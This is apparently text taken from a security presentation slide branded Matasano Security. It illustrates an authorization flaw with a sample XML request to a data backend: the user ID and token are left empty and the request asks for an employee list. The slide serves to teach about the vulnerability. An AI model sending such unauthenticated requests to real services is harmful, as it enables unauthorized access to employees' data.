 Flaw: authorization
Malicious request directly to data backend
Content-type = text-xml
<DeviceRequest>
<Header>
<ClientId>Android</ClientId>
<UserId></UserId>
<Token></Token>
<RequestId>07/07/2011 07:07:07 PM</RequestId>
<TransactionName>GET-EMPLOYEES</TransactionName>
</Header>
<Body></Body>
</DeviceRequest>
matasano
SECURITY